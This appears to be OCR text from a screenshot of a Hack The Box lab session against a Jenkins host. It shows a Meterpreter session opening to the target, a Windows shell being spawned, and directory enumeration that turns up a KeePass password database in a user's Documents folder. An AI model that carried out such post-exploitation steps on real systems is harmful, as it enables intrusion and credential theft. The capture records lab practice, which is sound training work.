 Applications Places Terminator Tue 04:35 1
root@kalisa: /home/lisa/HTB/jenkins
root@kalisa: /home/lisa root@kalisa: /home/lisa/HTB/jenkins root@kalisa: /home/lisa/HTB/jenkins root@kalisa: /home/lisa/HTB/jenkins root@kalisa: /home/lisa/HTB/jenkins
root@kalisa: /home/lisa/HTB/jenkins 184x51
[*] Meterpreter session 8 opened (10.10.14.5:8887 -> 10.10.10.63:49691) at 2019-08-13 04:31:05 -0400
meterpreter > shell
Process 4216 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins\workspace\kalisa>cd ../../../
cd ../../../
Access is denied.
C:\Users\Administrator\.jenkins\workspace\kalisa>cd ../../../../
cd ../../../../
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\Users
11/08/2017 06:22 PM <DIR> .
11/08/2017 06:22 PM <DIR> ..
11/03/2017 11:07 PM <DIR> Administrator
11/05/2017 10:17 PM <DIR> DefaultAppPool
11/03/2017 11:19 PM <DIR> kohsuke
10/25/2017 04:46 PM <DIR> Public
0 File(s) 0 bytes
6 Dir(s) 7,476,305,920 bytes free
C:\Users>cd kohsuke
cd kohsuke
C:\Users\kohsuke>cd Documents
cd Documents
C:\Users\kohsuke\Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\Users\kohsuke\Documents
11/03/2017 11:18 PM <DIR> .
11/03/2017 11:18 PM <DIR> ..
09/18/2017 01:43 PM 2,846 CEH.kdbx
1 File(s) 2,846 bytes
2 Dir(s) 7,476,305,920 bytes free
C:\Users\kohsuke\Documents>